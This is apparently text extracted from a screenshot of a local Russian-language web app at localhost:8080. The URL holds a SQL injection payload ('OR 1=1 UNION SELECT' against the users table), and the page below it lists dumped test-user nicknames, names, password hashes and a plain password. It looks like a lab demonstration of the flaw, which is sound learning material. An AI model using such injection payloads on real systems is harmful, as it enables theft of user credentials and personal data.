 localhost:8080/users/'%20O
localhost:8080/users/' OR 1=1 UNION SELECT nickname, name from users UNION SELECT nickname, surname from use
1
Главная страница | Список пользователей | Вход | Регистрация
T
TestUser
0D6BE69B264717F2DD33652E212B173104B4A647B7C11AE72E9885F11CD312FB
T
TestUser
22333
T
TestUser
Иван
T
TestUser
Иванов
T
TestUser
Обожаю универ!
k
kizhifox
123456
k
kizhifox
53CB466AA19232808E74DA9F0B2568155F9D4B7C1849D5B922E5724E3AD28ABA